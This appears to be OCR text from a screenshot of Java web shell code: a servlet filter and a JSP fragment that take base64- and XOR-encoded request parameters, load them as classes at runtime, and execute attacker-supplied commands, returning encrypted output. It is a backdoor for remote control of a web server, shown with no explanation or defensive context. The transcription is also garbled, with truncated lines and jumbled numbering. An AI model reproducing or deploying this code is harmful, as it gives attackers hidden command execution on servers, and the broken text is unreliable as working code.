 105 public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filt
106 try {
107 HttpServletRequest request = (HttpServletRequest)servletRequest;
108 //String uri = request.getRequestURI();
109
110 if (request.getMethod().toUpperCase().equals("POST") && request.getParameter("jsessionsid") !=
111 String username = "j_username";
112 String pass = "j_password";
113
114 byte[] data = base64Decode(request.getParameter(username));
115 data = x(data, false);
116
117 Object f = (new X(this, this.getClass().getClassLoader())).Q(data).newInstance();
118
119
120 byte[] cmd = base64Decode(request.getParameter(pass));
121 cmd = x(cmd, false);
122 f.equals(new String(cmd, "iso-8859-1"));
123
124 servletResponse.getWriter().write(base64Encode(x(f.toString().getBytes("iso-8859-1"), true))
125 servletResponse.getWriter().flush();
126 servletResponse.getWriter().close();
127 return;
128 }
77 }
78 return value;
79 } % > < %
80 try {
81 byte[] data = base64Decode(request.getParameter(pass));
82 data = x(data, false);
83 if (session.getAttribute("payload") == null) {
84 session.setAttribute("payload", new X(this.getClass().getClassLoader()).Q(data));
85 } else {
86 request.setAttribute("parameters", data);
87
88 java.io.ByteArrayOutputStream arrOut = new java.io.ByteArrayOutputStream();
89
90 Object f = ((Class) session.getAttribute("payload")).newInstance();
91 f.equals(arrOut);
92 f.equals(pageContext);
93
94 response.getWriter().write(md5.substring(0, 16));
95 f.toString();
96 response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));
97 response.getWriter().write(md5.substring(16));
98 }
99 } catch (Exception e) {} % >
100